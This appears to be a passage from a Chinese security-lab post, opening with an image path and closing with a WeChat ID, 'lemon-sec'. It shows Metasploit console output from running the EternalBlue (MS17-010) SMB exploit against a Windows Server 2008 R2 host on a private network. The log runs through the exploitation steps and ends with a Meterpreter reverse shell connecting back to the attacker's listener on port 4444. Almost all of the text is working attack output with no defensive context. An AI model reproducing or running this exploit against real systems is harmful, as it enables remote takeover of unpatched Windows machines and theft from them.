 lhost => 192.168.146.131
msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.146.131:4444
[*] 192.168.146.142:445 - Connecting to target for exploitation.
[+] 192.168.146.142:445 - Connection established for exploitation.
[+] 192.168.146.142:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.146.142:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.146.142:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server
[*] 192.168.146.142:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacent
[*] 192.168.146.142:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service
[*] 192.168.146.142:445 - 0x00000030  61 63 6b 20 31  ack 1
[+] 192.168.146.142:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.146.142:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.146.142:445 - Sending all but last fragment of exploit packet
[*] 192.168.146.142:445 - Starting non-paged pool grooming
[+] 192.168.146.142:445 - Sending SMBv2 buffers
[+] 192.168.146.142:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.146.142:445 - Sending final SMBv2 buffers.
[*] 192.168.146.142:445 - Sending last fragment of exploit packet!
[*] 192.168.146.142:445 - Receiving response from exploit packet
[+] 192.168.146.142:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.146.142:445 - Sending egg to corrupted connection.
[*] 192.168.146.142:445 - Triggering free of corrupted buffer.
[*] Sending stage (1189423 bytes) to 192.168.146.142
[*] Meterpreter session 1 opened (192.168.146.131:4444 -> 192.168.146.142:49160) at 2017-07-18 15:47:1
+0800
[+] 192.168.146.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.146.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.146.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
微信号: lemon-sec